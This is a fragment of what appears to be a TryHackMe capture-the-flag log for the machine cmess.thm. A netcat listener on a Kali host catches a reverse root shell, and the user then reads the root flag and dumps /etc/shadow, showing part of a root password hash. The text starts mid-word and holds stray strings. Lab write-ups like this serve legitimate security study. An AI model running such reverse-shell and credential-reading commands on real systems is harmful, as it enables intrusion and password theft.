 mmon and not fatal. Successfully opened reverse shell to 10.17.3.217:5432 ERROR: Shell connection terminate
ElcWEAcifNeZdk4bEsBa
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
connect to [10.17.3.217] from cmess.thm [10.10.254.242] 49338
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
thm{ }
# cat /etc/shadow
root:$6$W.gDTD FPcca5a3DyKG1:18299:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::